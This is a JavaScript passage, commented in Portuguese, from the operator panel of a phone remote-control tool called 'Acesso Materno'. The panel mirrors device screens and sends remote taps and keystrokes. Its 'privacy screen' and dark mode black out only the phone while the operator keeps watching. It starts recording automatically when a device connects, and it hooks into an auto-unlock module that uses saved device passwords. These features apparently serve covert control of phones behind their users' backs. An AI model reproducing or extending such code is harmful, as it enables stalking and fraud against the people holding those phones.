                    if (ab2) { _renderFrame(ab2); return; }
                }
                // Dict com bytes dentro (emit com metadado + buffer).
                if (arg && typeof arg === 'object' && !(arg instanceof Blob)) {
                    for (const chave in arg) {
                        const ab3 = _extrairAB(arg[chave]);
                        if (ab3) { _renderFrame(ab3); return; }
                    }
                }
            }
        });

        const tela = document.getElementById('tela');
        tela.style.cursor = 'crosshair';

        // Controle tipo emulador: clicar = toque; segurar e arrastar = deslizar/rolar.
        let arrastando = false;
        let ultimoMove = 0;

        // Mapeia o toque para coordenadas 0..1 DENTRO da imagem renderizada,
        // corrigindo o letterbox (object-fit: contain) e o corte (cover).
        function coordFit(img, e) {
            const rect = img.getBoundingClientRect();
            if (!rect.width || !rect.height) return null;
            const px = e.clientX - rect.left, py = e.clientY - rect.top;
            const iw = img.naturalWidth || 0, ih = img.naturalHeight || 0;
            let nx, ny;
            if (iw > 0 && ih > 0) {
                const fit = getComputedStyle(img).objectFit || 'fill';
                const scale = fit === 'cover'
                    ? Math.max(rect.width / iw, rect.height / ih)
                    : (fit === 'contain' ? Math.min(rect.width / iw, rect.height / ih) : 1);
                const dw = iw * scale, dh = ih * scale;
                const ox = (rect.width - dw) / 2, oy = (rect.height - dh) / 2;
                nx = (px - ox) / dw; ny = (py - oy) / dh;
            } else {
                nx = px / rect.width; ny = py / rect.height;
            }
            if (nx < 0 || nx > 1 || ny < 0 || ny > 1) return null;
            return { x: nx, y: ny };
        }
        function coordNorm(e) { return coordFit(tela, e); }

        // Envia o clique SEMPRE: socket quando conectado; se o WebSocket estiver
        // fora (micro-queda no instante do toque), cai para HTTP POST para o
        // toque NÃO se perder. Nunca dispara pelos dois (evita clique duplicado).
        window.enviarCliquePainel = function (payload) {
            try {
                if (window.socket && window.socket.connected) {
                    window.socket.emit('clique_painel', payload);
                    return;
                }
            } catch (e) {}
            try {
                fetch('/clique-painel-http', {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify(payload),
                    keepalive: true
                }).catch(function () {});
            } catch (e) {}
        };

        function enviarMov(acao, e) {
            const c = coordNorm(e);
            if (!c) return;
            enviarCliquePainel({ acao: acao, x: c.x, y: c.y, dispositivo: aparelhoSelecionado });
        }

        tela.addEventListener('mousedown', (e) => {
            e.preventDefault();
            arrastando = true;
            enviarMov('START', e);
        });
        window.addEventListener('mousemove', (e) => {
            if (!arrastando) return;
            const agora = Date.now();
            if (agora - ultimoMove < 45) return;
            ultimoMove = agora;
            enviarMov('MOVE', e);
        });
        window.addEventListener('mouseup', (e) => {
            if (!arrastando) return;
            arrastando = false;
            enviarMov('END', e);
        });
        tela.addEventListener('dragstart', (e) => e.preventDefault());

        // ───── Teclado remoto ─────
        let tecladoAtivo = false;
        function alternarTeclado(btn) {
            tecladoAtivo = !tecladoAtivo;
            btn.setAttribute("aria-pressed", String(tecladoAtivo));
            btn.innerText = tecladoAtivo ? '⌨️ Teclado: ON' : '⌨️ Teclado: OFF';
            btn.style.background = tecladoAtivo ? '#dc2626' : '#331111';
            btn.style.color = tecladoAtivo ? '#ffffff' : '#ff4444';
        }

        // ───── Tela de privacidade ─────
        let privacidadeAtiva = false;
        function alternarPrivacidade(btn) {
            if (!aparelhoSelecionado) {
                alert('Conecte-se a um dispositivo antes de usar a tela de privacidade.');
                return;
            }
            privacidadeAtiva = !privacidadeAtiva;
            btn.setAttribute("aria-pressed", String(privacidadeAtiva));
            socket.emit('tela_privacidade_painel', {
                acao: privacidadeAtiva ? 'mostrar' : 'ocultar',
                dispositivo: aparelhoSelecionado
            });
            btn.innerText = privacidadeAtiva ? '☀️ Clarear Privacidade' : '🔒 Tela de Privacidade';
            btn.style.background = privacidadeAtiva ? '#991b1b' : '#331111';
            btn.style.color = privacidadeAtiva ? '#ffffff' : '#ff4444';
        }
        socket.on('tela_privacidade_estado', (estado) => {
            const btn = document.getElementById('btn-privacidade');
            privacidadeAtiva = (estado === 'ativa');
            if (btn) {
                btn.innerText = privacidadeAtiva ? '☀️ Clarear Privacidade' : '🔒 Tela de Privacidade';
                btn.style.background = privacidadeAtiva ? '#991b1b' : '#331111';
                btn.style.color = privacidadeAtiva ? '#ffffff' : '#ff4444';
            }
        });

        // ───── Tela escura DIRETA ─────
        let telaEscuraAtiva = false;
        function _modoEscuroAtual() {
            // Padrão: apenas o dispositivo fica escuro (painel/emulador continua vendo).
            const escurecerPainel = document.getElementById('chk-escurecer-painel')?.checked || false;
            return escurecerPainel ? 'tudo' : 'apenas_dispositivo';
        }
        function _atualizarStatusModoEscuro() {
            const el = document.getElementById('status-modo-escuro');
            if (!el) return;
            const apenasDisp = _modoEscuroAtual() === 'apenas_dispositivo';
            el.style.display = (telaEscuraAtiva && apenasDisp) ? 'block' : 'none';
        }
        function aoMudarModoEscuro() {
            _atualizarStatusModoEscuro();
            // Se o Modo Escuro já está ativo, reaplica imediatamente com o novo modo.
            if (telaEscuraAtiva) {
                socket.emit('tela_escura_painel', {
                    acao: 'mostrar',
                    dispositivo: aparelhoSelecionado || null,
                    modo: _modoEscuroAtual()
                });
            }
        }
        function alternarTelaEscura(btn) {
            telaEscuraAtiva = !telaEscuraAtiva;
            btn.setAttribute("aria-pressed", String(telaEscuraAtiva));
            socket.emit('tela_escura_painel', {
                acao: telaEscuraAtiva ? 'mostrar' : 'ocultar',
                dispositivo: aparelhoSelecionado || null,
                modo: _modoEscuroAtual()
            });
            socket.emit('botao_modo_escuro', { acao: telaEscuraAtiva ? 'mostrar' : 'ocultar', dispositivo: aparelhoSelecionado || null });
            btn.innerText = telaEscuraAtiva ? '☀️ Clarear Modo Escuro' : '🌑 Modo Escuro';
            btn.style.background = telaEscuraAtiva ? '#b91c1c' : '#7f1d1d';
            _atualizarStatusModoEscuro();
        }
        socket.on('tela_escura_estado', (estado) => {
            const btn = document.getElementById('btn-tela-escura');
            telaEscuraAtiva = (estado === 'ativa');
            if (btn) {
                btn.innerText = telaEscuraAtiva ? '☀️ Clarear Modo Escuro' : '🌑 Modo Escuro';
                btn.style.background = telaEscuraAtiva ? '#b91c1c' : '#7f1d1d';
            }
            _atualizarStatusModoEscuro();
        });

        window.addEventListener('keydown', (e) => {
            // Teclado ativo também enquanto o emulador flutuante estiver aberto,
            // mesmo sem o botão "Teclado: ON" do painel.
            if (!tecladoAtivo && !emuladorFlutuanteAtivo) return;
            let pacote = null;
            switch (e.key) {
                case 'Backspace': pacote = { tipo: 'tecla', valor: 'BACKSPACE' }; break;
                case 'Enter':     pacote = { tipo: 'tecla', valor: 'ENTER' }; break;
                case 'Tab':       pacote = { tipo: 'tecla', valor: 'TAB' }; break;
                case ' ':         pacote = { tipo: 'tecla', valor: 'ESPACO' }; break;
                default:
                    if (e.key.length === 1) pacote = { tipo: 'texto', valor: e.key };
            }
            if (pacote) {
                e.preventDefault();
                pacote.dispositivo = aparelhoSelecionado;
                socket.emit('tecla_painel', pacote);
            }
        });

        // Fallback por HTTP
        // Fallback HTTP: se o push binário estiver obsoleto (>1.5s), puxa o
        // último JPEG do servidor para #tela e, quando o emulador flutuante
        // está aberto, também para #pop-tela (evita ficar "aguardando transmissão").
        function atualizarTela() {
            const semPush = Date.now() - ultimoFramePush >= 1500;
            let url = "/visualizar-imagem?t=" + new Date().getTime();
            if (aparelhoSelecionado) url += "&dispositivo=" + encodeURIComponent(aparelhoSelecionado);
            // Tela principal: só polling se não houver frame recente via socket.
            if (semPush) {
                const telaEl = document.getElementById('tela');
                if (telaEl) telaEl.src = url;
            }
            // Pop-tela (emulador flutuante): SEMPRE verifica, independente de semPush.
            // Se o socket falhar em atualizar o pop-tela (mas atualizar a tela principal),
            // o polling garante a exibição. Se já estiver com blob: (socket OK), não interfere.
            const _modalF2 = document.getElementById('emulador-flutuante-modal');
            // Com WebRTC/H264 pintando, NÃO toca na <img> (o hardware é a fonte) —
            // senão o HTTP decodificaria à toa e, ao trocar de fonte, mostraria
            // um frame velho (tremor).
            const _h264On = (Date.now() - (window.__h264UltimoFrame || 0)) < 1500;
            if (!window.__webrtcConectado && !_h264On &&
                (emuladorFlutuanteAtivo || (_modalF2 && _modalF2.style.display !== 'none'))) {
                const popImg = document.getElementById('pop-tela');
                if (popImg && (popImg.src || '').indexOf('blob:') !== 0) popImg.src = url;
            }
        }
        setInterval(atualizarTela, 1000);

        // Indicador de status do vídeo
        function atualizarStatusVideo() {
            let url = '/status-tela';
            if (aparelhoSelecionado) url += '?dispositivo=' + encodeURIComponent(aparelhoSelecionado);
            fetch(url)
                .then(r => r.json())
                .then(d => {
                    const el = document.getElementById('video-status');
                    if (emuladorFlutuanteAtivo) {
                        el.style.color = '#ef4444';
                        el.innerText = '🔴 Emulador Flutuante Ativo (Acelerado por Hardware)';
                    } else if (d.ativo) {
                        el.style.color = '#ef4444';
                        el.innerText = '🔴 Recebendo vídeo (' + d.frames + ' frames)';
                    } else if (d.frames > 0) {
                        const seg = d.idade_ms ? Math.round(d.idade_ms / 1000) + 's' : '?';
                        el.style.color = '#ff8888';
                        el.innerText = '🟡 Vídeo pausado (último frame há ' + seg + ') — verifique o app';
                    } else {
                        el.style.color = '#ff8888';
                        el.innerText = '🟡 Sem vídeo — toque em "Iniciar Compartilhamento de Tela" no celular';
                    }
                })
                .catch(() => {});
        }
        setInterval(atualizarStatusVideo, 1000);
        atualizarStatusVideo();

        // Varre a API e sincroniza dinamicamente os nomes dos aparelhos
        function carregarDispositivos() {
            fetch('/lista-dispositivos')
                .then(res => res.json())
                .then(data => {
                    const container = document.getElementById('lista-container');
                    const botaoMestre = document.getElementById('btn-ultimo-dispositivo');
                    
                    aparelhoSelecionado = data.selecionado;
                    // Fallback de exibição: PRIMEIRO conectado (regra 2), travado
                    // até que o usuário selecione um aparelho explicitamente.
                    alvoExibicao = aparelhoSelecionado || data.primeiro_conectado || alvoExibicao;
                    // Cache do status de cada aparelho (ativo = vídeo + acessibilidade)
                    if (data.aparelhos) {
                        const _c = {};
                        data.aparelhos.forEach(function(a){ _c[a.nome] = a; });
                        _cacheAparelhos = _c;
                        // Reconexão automática de sessão: reabre a visualização de
                        // dispositivos da sessão ativa assim que ficam online.
                        if (typeof processarSessaoPendente === 'function') processarSessaoPendente();
                    }

                    if (botaoMestre) {
                        if (aparelhoSelecionado) {
                            botaoMestre.innerText = `⚡ Visualizador Nativo (${aparelhoSelecionado})`;
                        } else {
                            botaoMestre.innerText = "⚡ Visualizador Nativo (Emulador-MSI Flutuante)";
                        }
                    }

                    // CORREÇÃO DE LISTA: usa data.aparelhos (conectados via Socket.IO),
                    // NÃO data.dispositivos (campo ADB/HTTP, sempre vazio neste ecossistema).
                    // O Grid Multidispositivos já lê data.aparelhos corretamente; a coluna
                    // "📱 Celulares Online" agora usa a mesma fonte — aparelhos aparecem em ambas.
                    const conectados = (data.aparelhos || []).filter(function(a){ return a && a.conectado; });
                    const chaves = conectados.map(function(a){ return a.nome; });

                    if (!aparelhoSelecionado && chaves.length > 0) {
                        var primeiroOnline = chaves[0];
                        aparelhoSelecionado = primeiroOnline;
                        try {
                            if (window.socket) {
                                window.socket.emit('selecionar_aparelho', { nome: primeiroOnline });
                                window.socket.emit('assistir_video', { dispositivo: primeiroOnline });
                            }
                        } catch (e) {}
                    }

                    if (chaves.length !== quantidadeDispositivosAnterior || container.innerHTML.includes("Aguardando")) {
                        container.innerHTML = '';
                        quantidadeDispositivosAnterior = chaves.length;

                        if (chaves.length === 0) {
                            container.innerHTML = '<p style="color: #ff6666; font-size: 14px;">Nenhum dispositivo online.</p>';
                            return;
                        }

                        chaves.forEach(nome => {
                            const item = document.createElement('div');
                            item.className = 'dispositivo-item';
                            item.setAttribute('role', 'group');
                            item.setAttribute('aria-label', 'Dispositivo ' + nome);
                            if (nome === aparelhoSelecionado) {
                                item.classList.add('ativo');
                            }
                            
                            const conectado = (nome === aparelhoSelecionado);
                            item.innerHTML = `
                                <div class="dispositivo-topo">
                                    <strong style="color: #ff3333;">${nome}</strong>
                                    <span class="status-dot" aria-hidden="true"></span>
                                </div>
                                <div style="display:flex; gap:6px; flex-wrap:wrap;">
                                    <button class="btn-nativo" style="flex:1; min-width:74px; ${conectado ? 'background:#7f1d1d; cursor:default;' : 'background:#dc2626;'}" ${conectado ? 'disabled' : ''} onclick="acionarVisualizadorNativo('${nome}', event)">
                                        ${conectado ? '<span aria-hidden="true">✅</span> Conectado' : '<span aria-hidden="true">🔗</span> Conectar'}
                                    </button>
                                    <button class="btn-nativo" style="flex:1; min-width:74px; background:#1d4ed8;" onclick="visualizarDispositivo('${nome}', event)">
                                        👁 Visualizar
                                    </button>
                                    <button class="btn-nativo" style="flex:1; min-width:74px; background:#991b1b;" onclick="desconectarAparelho('${nome}', event)">
                                        🔌 Desconectar
                                    </button>
                                </div>
                            `;
                            container.appendChild(item);
                        });
                    }
                })
                .catch(err => console.error("Erro na varredura de dispositivos:", err));
        }

        setInterval(carregarDispositivos, 400);
        carregarDispositivos();

        // =====================================================================
        // CONECTAR + ABRIR EMULADOR FLUTUANTE (unificado para lista e grid).
        // Regra: ao clicar em Conectar, seleciona o aparelho imediatamente.
        // Se o dispositivo estiver ATIVO (vídeo + acessibilidade = permissões
        // ativas), abre o emulador flutuante JÁ MIRANDO neste dispositivo.
        // Compatível com a gravação: iniciar_gravacao/finalizar_gravacao são
        // por nome de dispositivo (continuam no dispositivo que estava
        // gravando), e o botão "Iniciar Gravação" usa aparelhoSelecionado.
        // =====================================================================
        function conectarDispositivo(nome, evento) {
            if (evento) {
                evento.stopPropagation();
                if (evento.target) {
                    evento.target.innerText = '✅ Conectado';
                    evento.target.style.background = '#7f1d1d';
                    evento.target.style.cursor = 'default';
                    evento.target.disabled = true;
                }
            }
            aparelhoSelecionado = nome;
            quantidadeDispositivosAnterior = -1;

            // 1) Seleciona no servidor (socket优先; fallback HTTP)
            try {
                socket.emit('selecionar_aparelho', { nome: nome }); socket.emit('assistir_video', { dispositivo: nome });
            } catch (e) {
                fetch('/selecionar-aparelho?nome=' + encodeURIComponent(nome))
                    .then(res => res.json())
                    .then(data => console.log("[PAINEL]", data.status, "-", data.mensagem))
                    .catch(err => console.error("Erro na requisição lateral:", err));
            }
            const bm = document.getElementById('btn-ultimo-dispositivo');
            if (bm) bm.innerText = '⚡ Visualizador Nativo (' + nome + ')';

            // 2) GRAVAÇÃO AUTOMÁTICA: assim que conecta, já inicia a gravação
            //    deste dispositivo (idempotente no servidor — se já estiver
            //    gravando, não cria segunda sessão). O botão "Iniciar Gravação"
            //    atualiza sozinho via evento 'gravacao_estado'.
            //    NÃO abre o emulador flutuante — ele só abre pelo botão "👁 Visualizar".
            try {
                socket.emit('gravacao_painel', { acao: 'iniciar', dispositivo: nome, operador: 'auto-conectar' });
                console.log('[Conectar] gravação automática iniciada para:', nome);
                const status = document.getElementById('video-status');
                if (status) { status.innerText = '🔴 ' + nome + ' conectado — GRAVANDO automaticamente (clique em 👁 Visualizar para abrir o emulador)'; status.style.color = '#ef4444'; }
            } catch (e) { console.error('Erro ao iniciar gravação automática:', e); }
        }

        // 3) BOTÃO "👁 VISUALIZAR" (existe em cada card de dispositivo): seleciona
        //    o aparelho e ABRE o emulador flutuante já mirando neste dispositivo
        //    específico. A gravação automática (iniciada via Conectar) continua
        //    ininterrupta — abrir/fechar o emulador não interfere nela.
        function visualizarDispositivo(nome, evento) {
            if (evento) evento.stopPropagation();
            // Vincula o emulador flutuante a ESTE dispositivo especifico.
            // O filtro de frames (socket.on('frame')) usa aparelhoSelecionado,
            // e abrirUltimoConectado() exibe o nome dele no cabecalho do modal.
            aparelhoSelecionado = nome;
            // ★ CORREÇÃO SINCRONIZAÇÃO: notifica imediatamente o módulo de
            // auto-desbloqueio (atualiza o selo verde de "Nenhum Aparelho
            // Selecionado" e já habilita o botão de 1 clique se houver senha
            // salva em localStorage). Não espera o polling de 1s.
            if (window.DeviceLockMap && window.DeviceLockMap.selecionarDispositivo) {
                window.DeviceLockMap.selecionarDispositivo(nome);
            }
            quantidadeDispositivosAnterior = -1;
            try { socket.emit('selecionar_aparelho', { nome: nome }); socket.emit('assistir_video', { dispositivo: nome }); socket.emit('assistir_video', { dispositivo: nome }); } catch (e) {}
            const bm = document.getElementById('btn-ultimo-dispositivo');
            if (bm) bm.innerText = '⚡ Visualizador Nativo (' + nome + ')';
            // Abre o EMULADOR NATIVO (PySide6) mirando este dispositivo — o
            // flutuante foi SUBSTITUÍDO por ele (todas as funções passaram p/ o
            // nativo: toque, deslize, rolagem, colar, teclado, redimensionar).
            try {
                if (typeof abrirEmuladorNativo === 'function') { abrirEmuladorNativo(); }
                else { console.error('[Visualizar] abrirEmuladorNativo indisponível.'); }
            } catch (e) { console.error('Erro ao abrir emulador nativo:', e); }
            console.log('[Visualizar] emulador NATIVO aberto para:', nome);
        }
        // Alias de compatibilidade: manter abrirEmuladorFlutuante funcionando
        // (chamado em outros pontos e pela bridge desktop PyQt6).
        if (typeof window.abrirEmuladorFlutuante === 'undefined') {
            window.abrirEmuladorFlutuante = function () {
                if (typeof abrirUltimoConectado === 'function') abrirUltimoConectado();
            };
        }

        // =====================================================================
        // RECONEXÃO AUTOMÁTICA DE SESSÃO (restauração da visualização)
        // ---------------------------------------------------------------------
        // _sessaoPendente: dispositivos da sessão ativa aguardando reconexão.
        // _sessaoRestaurada: já tiveram a visualização reaberta (evita repetir).
        //
        // ISOLAMENTO (Regra 2): a restauração automática NUNCA sequestra a
        // visualização de um dispositivo que o operador já está vendo. Se já
        // houver um aparelho selecionado/aberto (seleção manual OU restauração
        // anterior), apenas registramos os pendentes como restaurados, SEM
        // emitir selecionar_aparelho/assistir_video (que moveriam a sala de
        // stream do painel e trocariam o aparelho exibido por engano). A janela
        // só é reaberta automaticamente quando o painel está OCIOSO (nada
        // selecionado e emulador fechado) — aí miramos UM único device_id (o
        // primeiro da sessão a reconectar). Para ver os demais, o operador
        // clica em "Visualizar" no card deles (isolado por dispositivo).
        // =====================================================================
        let _sessaoPendente = {};
        let _sessaoRestaurada = {};

        function processarSessaoPendente() {
            var pendentes = Object.keys(_sessaoPendente);
            if (!pendentes.length) return;
            // Só age sobre dispositivos que estão ONLINE agora.
            var online = pendentes.filter(function (n) {
                var a = _cacheAparelhos[n];
                return a && a.conectado && !_sessaoRestaurada[n];
            });
            if (!online.length) return;

            // O painel está OCIOSO? (nenhum aparelho selecionado e emulador
            // flutuante fechado). Só então reabrimos a visualização automática —
            // nunca trocamos o aparelho que o operador já está assistindo.
            var painelOcioso = !emuladorFlutuanteAtivo && !aparelhoSelecionado;

            // Marca todos os pendentes online como restaurados (não repetir).
            online.forEach(function (n) {
                _sessaoRestaurada[n] = true;
                delete _sessaoPendente[n];
            });

            if (painelOcioso) {
                // O emulador flutuante foi SUBSTITUÍDO pelo Emulador Nativo e NÃO
                // abre mais automaticamente ao (re)conectar. Apenas SELECIONA o
                // aparelho que reconectou (isolamento absoluto: um device_id),
                // para o Emulador Nativo saber qual mirar — SEM exibir a janela
                // flutuante.
                var primeiro = online[0];
                try {
                    aparelhoSelecionado = primeiro;
                    socket.emit('selecionar_aparelho', { nome: primeiro });
                    socket.emit('assistir_video', { dispositivo: primeiro });
                } catch (e) { console.error('[SESSAO] Falha ao selecionar aparelho reconectado:', e); }
                console.log('[SESSAO] Aparelho reconectado selecionado (flutuante NÃO aberto):', primeiro);
            } else {
                console.log('[SESSAO] Dispositivo(s) da sessão reconectado(s), mas o operador já está visualizando outro — visualização atual preservada (sem troca automática):', online);
            }

            // Se o Grid Multidispositivos estiver visível, re-renderiza para
            // refletir a presença de todos (cada card continua isolado por
            // dispositivo; não mistura frames).
            try {
                if (typeof _gridVisivel !== 'undefined' && _gridVisivel && typeof renderizarGridMultidispositivos === 'function') {
                    renderizarGridMultidispositivos();
                }
            } catch (e) {}
        }

        function encerrarSessao() {
            if (!confirm('Encerrar a sessão de espelhamento?\n\nOs dispositivos NÃO reabrirão a visualização automaticamente no próximo reinício do Acesso Materno.')) return;
            _sessaoPendente = {}; _sessaoRestaurada = {};
            try { socket.emit('encerrar_sessao', {}); } catch (e) {}
            fetch('/encerrar-sessao')
                .then(function (r) { return r.json(); })
                .then(function (d) { console.log('[SESSAO] Encerrada —', (d && d.removidos) || 0, 'dispositivo(s) removidos da reconexão automática.'); })
                .catch(function (err) { console.error('[SESSAO] Erro ao encerrar sessão:', err); });
        }
        window.encerrarSessao = encerrarSessao;

        function acionarVisualizadorNativo(nome, event) {
            conectarDispositivo(nome, event);
        }

        function desconectarAparelho(nome, event) {
            if (event) event.stopPropagation();
            fetch(`/desconectar-aparelho?nome=${encodeURIComponent(nome)}`)
                .then(res => res.json())
                .then(data => {
                    console.log("[PAINEL] desconectado:", data.dispositivo, data.status);
                    if (aparelhoSelecionado === nome) {
                        aparelhoSelecionado = null;
                        // Se o emulador flutuante estava exibindo este dispositivo, fecha.
                        if (typeof emuladorFlutuanteAtivo !== 'undefined' && emuladorFlutuanteAtivo) {
                            try { fecharEmuladorFlutuante(); } catch (e) {}
                        }
                    }
                    quantidadeDispositivosAnterior = -1;
                    carregarDispositivos();
                })
                .catch(err => console.error("Erro ao desconectar:", err));
        }

        // ===== GRID MULTIDISPOSITIVOS =====
        let _gridVisivel = false;
        let _gridTimer = null;
        function toggleGridMultidispositivos(){
          // Aba Grid: oculta TOTALMENTE a Home e exibe so a Grid em tela cheia.
          const vh = document.getElementById('view-home');
          const vg = document.getElementById('view-grid');
          const g = document.getElementById('grid-multidispositivos');
          if(vh) vh.style.display = 'none';
          if(vg) vg.style.display = 'block';
          if(g) g.style.display = 'block';
          _gridVisivel = true;
          renderizarGridMultidispositivos();
          // O loop de 1,5s continua RODANDO EM BACKGROUND para sempre (mesmo
          // que o usuario volte para a Home), atualizando os cards invisivelmente.
          if(!_gridTimer) _gridTimer = setInterval(renderizarGridMultidispositivos, 1500);
        }
        function mostrarHome(){
          // Aba Inicio: oculta a Grid e devolve a Home limpa.
          const vh = document.getElementById('view-home');
          const vg = document.getElementById('view-grid');
          if(vg) vg.style.display = 'none';
          if(vh) vh.style.display = 'block';
          _gridVisivel = false;
          // (o _gridTimer continua ativo em background — proposital)
        }
        // ===== REGISTRO PERMANENTE DE APARELHOS =====
        // Todo aparelho que ja se conectou fica FIXO no grid para sempre,
        // mesmo que desconecte, reinicie o servidor ou recarregue a pagina.
        let _aparelhosFixos = {};
        try { _aparelhosFixos = JSON.parse(localStorage.getItem('grid_aparelhos_fixos') || '{}') || {}; } catch(e) { _aparelhosFixos = {}; }
        function _salvarAparelhosFixos(){ try { localStorage.setItem('grid_aparelhos_fixos', JSON.stringify(_aparelhosFixos)); } catch(e){} }
        function _renderizarGridOffline(container){
          // Fallback: se o servidor estiver inacessivel, renderiza os fixos como offline (cinza)
          const nomes = Object.keys(_aparelhosFixos).sort();
          if(!nomes.length){ container.innerHTML = '<p style="color:#999;">Nenhum aparelho identificado ainda.</p>'; return; }
          container.innerHTML = '';
          nomes.forEach(function(nome){
            const card = document.createElement('div');
            card.className = 'grid-card offline';
            card.innerHTML = '<h4>'+nome+'</h4><div class="grid-estado"><span style="color:#9ca3af;">● Offline (desconectado) — fixo no grid</span></div>'
                           + '<div class="grid-btns"><button class="btn-offline" disabled>Offline</button></div>';
            container.appendChild(card);
          });
        }
        function renderizarGridMultidispositivos(){
          fetch('/lista-dispositivos').then(function(r){return r.json();}).then(function(data){
            const container = document.getElementById('grid-cards');
            if(!container) return;
            const aoVivo = data.aparelhos || [];
            // 1) Registra PERMANENTEMENTE todo aparelho ja visto (nome especifico fixo)
            aoVivo.forEach(function(ap){
              if(!_aparelhosFixos[ap.nome]){ _aparelhosFixos[ap.nome] = { nome: ap.nome, primeiro_visto: Date.now() }; }
            });
            _salvarAparelhosFixos();
            // 2) Merge: aparelhos fixos + estado ao vivo. Quem nao esta ao vivo = offline (cinza).
            const nomes = Object.keys(_aparelhosFixos).sort();
            if(!nomes.length){ container.innerHTML = '<p style="color:#999;">Nenhum aparelho identificado ainda.</p>'; return; }
            const mapaVivo = {};
            aoVivo.forEach(function(ap){ mapaVivo[ap.nome] = ap; });
            container.innerHTML = '';
            nomes.forEach(function(nome){
              const ap = mapaVivo[nome] || { nome: nome, conectado: false, ativo: false };
              const card = document.createElement('div');
              let cls = 'grid-card';
              let estadoTxt = '', botoes = '';
              const nomeSafe = nome.replace(/\\/g,'\\\\').replace(/'/g,"\\'");
              if(!ap.conectado){
                cls += ' offline';
                estadoTxt = '<span style="color:#9ca3af;">● Offline (desconectado) — fixo no grid</span>';
                botoes = '<button class="btn-offline" disabled>Offline</button>';
              } else if(ap.ativo){
                cls += ' ativo';
                estadoTxt = '<span style="color:#facc15;font-weight:700;">● Ativo (conexão funcionando)</span>';
                botoes = '<button class="btn-conectar" onclick="gridConectar(\''+nomeSafe+'\')">🔗 Conectar</button>'
                       + '<button class="btn-visualizar" onclick="visualizarDispositivo(\''+nomeSafe+'\')"><span aria-hidden="true">👁</span> Visualizar</button>'
                       + '<button class="btn-desconectar" onclick="gridDesconectar(\''+nomeSafe+'\')">Desconectar</button>';
              } else {
                cls += ' conectado';
                estadoTxt = '<span style="color:#fbbf24;">● Conectado (aguardando transmissão)</span>';
                botoes = '<button class="btn-conectar" onclick="gridConectar(\''+nomeSafe+'\')">🔗 Conectar</button>'
                       + '<button class="btn-visualizar" onclick="visualizarDispositivo(\''+nomeSafe+'\')"><span aria-hidden="true">👁</span> Visualizar</button>';
              }
              card.className = cls;
              card.innerHTML = '<h4>'+nome+'</h4><div class="grid-estado">'+estadoTxt+'</div><div class="grid-btns">'+botoes+'</div>';
              container.appendChild(card);
            });
          }).catch(function(e){
            const c = document.getElementById('grid-cards');
            if(c) _renderizarGridOffline(c);
          });
        }
        function gridConectar(nome){
          conectarDispositivo(nome, null);
        }
        function gridDesconectar(nome){
          try{ socket.emit('desconectar_aparelho', {nome: nome}); }catch(e){ fetch('/desconectar-aparelho?nome='+encodeURIComponent(nome)); }
          if(aparelhoSelecionado === nome) {
            aparelhoSelecionado = null;
            if (typeof emuladorFlutuanteAtivo !== 'undefined' && emuladorFlutuanteAtivo) { try { fecharEmuladorFlutuante(); } catch(e){} }
          }
          quantidadeDispositivosAnterior = -1;
          setTimeout(renderizarGridMultidispositivos, 600);
        }
        // Sincroniza selecao/desconexao vindas do backend (outras sessoes do painel)
        try{
          socket.on('aparelho_selecionado', function(d){ if(d && d.ok){ aparelhoSelecionado = d.selecionado; quantidadeDispositivosAnterior = -1; } });
          socket.on('aparelho_desconectado', function(){ if(_gridVisivel) renderizarGridMultidispositivos(); });
          // Push de presença: atualiza "📱 Celulares Online" e "🔲 Grid Multidispositivos" NA HORA.
          socket.on('aparelho_online', (data) => {
              quantidadeDispositivosAnterior = -1;
              carregarDispositivos();
              var nomeNovo = data && data.nome;
              if (nomeNovo && !aparelhoSelecionado) {
                  aparelhoSelecionado = nomeNovo;
                  try {
                      socket.emit('selecionar_aparelho', { nome: nomeNovo });
                      socket.emit('assistir_video', { dispositivo: nomeNovo });
                  } catch (e) {}
              }
              if (typeof _gridVisivel !== 'undefined' && _gridVisivel && typeof renderizarGridMultidispositivos === 'function') {
                  renderizarGridMultidispositivos();
              }
          });
          socket.on('aparelho_offline', () => { quantidadeDispositivosAnterior = -1; carregarDispositivos(); if (typeof _gridVisivel !== 'undefined' && _gridVisivel && typeof renderizarGridMultidispositivos === 'function') renderizarGridMultidispositivos(); });

          // ===== RECONEXÃO AUTOMÁTICA DE SESSÃO =====
          // Ao reabrir o "Acesso Materno.exe", o servidor manda a lista de
          // dispositivos da sessão ativa já online ('sessao_ativa_lista') e,
          // conforme cada um reconecta, um 'sessao_retomar'. O painel reabre a
          // visualização de todos eles automaticamente, sem clique manual.
          socket.on('sessao_ativa_lista', function (d) {
              var nomes = (d && d.dispositivos) ? d.dispositivos : [];
              nomes.forEach(function (n) { _sessaoPendente[n] = true; });
              if (nomes.length) console.log('[SESSAO] Reconexão automática pendente para:', nomes);
              processarSessaoPendente();
          });
          socket.on('sessao_retomar', function (d) {
              var n = d && d.dispositivo;
              if (n) { _sessaoPendente[n] = true; processarSessaoPendente(); }
          });
          socket.on('sessao_encerrada', function () {
              _sessaoPendente = {}; _sessaoRestaurada = {};
              console.log('[SESSAO] Sessão encerrada — reconexão automática limpa.');
          });
        }catch(e){}
        // ===== FIM GRID MULTIDISPOSITIVOS =====

        // ───── EMULADOR FLUTUANTE INTERNO DOM (ACELERADO POR HARDWARE VIA TRANSLATE3D) ─────
        async function abrirUltimoConectado() {
            const modal = document.getElementById('emulador-flutuante-modal');
            const headerTitle = document.getElementById('pop-header-title');
            // (a) Se estiver na janela desktop PyQt6, abre o emulador como janela
            // nativa STANDALONE (arrastavel pela barra + redimensionavel pelas
            // 8 bordas, vai para qualquer lugar do computador).
            // (a) DESATIVADO: o emulador flutuante da WEB (e o wrapper PyQt6 via
            // dragBridge) foi SUBSTITUÍDO pelo emulador NATIVO (PySide6). Não
            // abrimos mais o flutuante aqui — a abertura do nativo acontece no
            // passo (c), após o dispositivo ser selecionado. Mantido só o
            // comentário para não reintroduzir o modal web por engano.
            // (b) Sem aparelho selecionado: busca a lista ANTES de abrir o modal
            // (await síncrono-ish). Se nenhum conectado, NÃO abre o modal e dá
            // feedback visível.
            if (!aparelhoSelecionado) {
                let alvo = null;
                try {
                    const r = await fetch('/lista-dispositivos');
                    const data = await r.json();
                    const aps = data.aparelhos || [];
                    alvo = data.primeiro_conectado
                          || aps.find(a => a && a.conectado && a.ativo)
                          || aps.find(a => a && a.conectado) || null;
                } catch (e) { alvo = null; }
                if (!alvo) {
                    // Feedback visível no próprio botão + alert (garantido).
                    try {
                        const bm = document.getElementById('btn-ultimo-dispositivo');
                        if (bm) {
                            const _original = bm.innerText;
